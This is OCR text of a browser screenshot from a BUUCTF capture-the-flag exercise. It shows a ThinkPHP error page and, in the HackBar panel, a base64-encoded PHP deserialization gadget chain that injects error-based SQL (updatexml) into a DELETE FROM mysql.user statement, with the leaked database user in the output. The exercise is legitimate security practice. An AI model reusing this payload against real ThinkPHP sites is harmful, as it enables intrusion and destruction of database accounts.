 不安全 | cd5040f6-8c51-4fae-b12e-b97d5e54a883.node3.buuoj.cn
应用 giantbranch's blog 攻防世界 先知社区 CSDN - 专业开发... Woshilnp (woshil... BUUCTF BugkuCTF - 练习... 成理信息安全协会 Dino训练平台 ctf博客园 轻量应用服务器管...
:(
1105:XPATH syntax error: '@localhost' [ SQL语句 ] : DELETE FROM mysql.user where
1=updatexml(1,user(),1)# WHERE 1=1
错误位置
FILE: /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS Other Contribute now!
Load URL
http://cd5040f6-8c51-4fae-b12e-b97d5e54a883.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
TzoyNjoiVGhpbmtcSW1hZ2VcRHJpdmVyXEltYWdpY2siOjE6e3M6MzE6IgBUaGlua1xJbWFnZVxEcml2ZXJcS
W1hZ2ljawBpbWciO086Mjk6IlRoaW5rXFNlc3Npb25cRHJpdmVyXE1lbWNhY2hlIjoxOntzOjk6IgAqAGhhbmRsZS
I7TzoxMToiVGhpbmtcTW9kZWwiOjQ6e3M6MTA6IgAqAG9wdGlvbnMiO2E6MTp7czo1OiJ3aGVyZSI7czowOiIiO
31zOjU6IgAqAHBrIjtzOjI6ImlkIjtzOjc6IgAqAGRhdGEiO2E6MTp7czoyOiJpZCI7YToyOntzOjU6InRhYmxlIjtzOjQx
OiJteXNxbC51c2VyIHdoZXJlIDE9dXBkYXRleG1sKDEsdXNlcigpLDEpIyI7czo1OiJ3aGVyZSI7czozOiIxPTEiO319